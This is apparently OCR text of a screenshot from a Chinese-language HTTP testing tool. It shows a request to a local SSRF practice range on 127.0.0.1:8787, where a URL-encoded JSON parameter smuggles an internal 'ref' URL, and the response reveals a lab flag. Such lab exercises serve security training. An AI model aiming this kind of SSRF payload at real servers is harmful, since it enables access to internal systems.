 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /ssrf/json-in-get?json=%7B%22abc%22%3A+123%2C+%22ref%22%3A
+%22http%3A%2F%2F127.0.0.1%3A8787%2Fssrf%2Fflag%22%7D HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-User: ?1
5 Upgrade-Insecure-Requests: 1
6 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 sec-ch-ua-mobile: ?0
8 Sec-Fetch-Dest: document
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
12 Referer: http://mitm/
13 sec-ch-ua-platform: "Windows"
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: cross-site
16
17
Responses 1329bytes / 1ms 美化 详情
27 overflow-x: auto; /* 如果内容超出宽度,
远端地址:127.0.0.1:8787; 响应时
间:1ms; 总耗时:2ms; URL:http://1
27.0.0.1:8787/ssrf/jso...
28 }
29 </style>
30
31 <style type="text/css">
32
33 body {
34 background-color: #f0f0f2;
35 margin: 0;
36 padding: 0;
37 font-family: -apple-system, system-ui, BlinkMacSystemFont,
"Segoe UI", "Open Sans", "Helvetica Neue", Helvetica,
Arial, sans-serif;
38
39 }
40 div {
41 width: 600px;
42 margin: 5em auto;
43 padding: 2em;
44 background-color: #fdfdff;
45 border-radius: 0.5em;
46 box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);
47 }
48 </style>
49 </head>
50
51 <body>
52 <div>
53 flag{a0bd4641-9dfb-41b8-b72f-bc778962f094}
54 </div>
55 </body>
56 </html>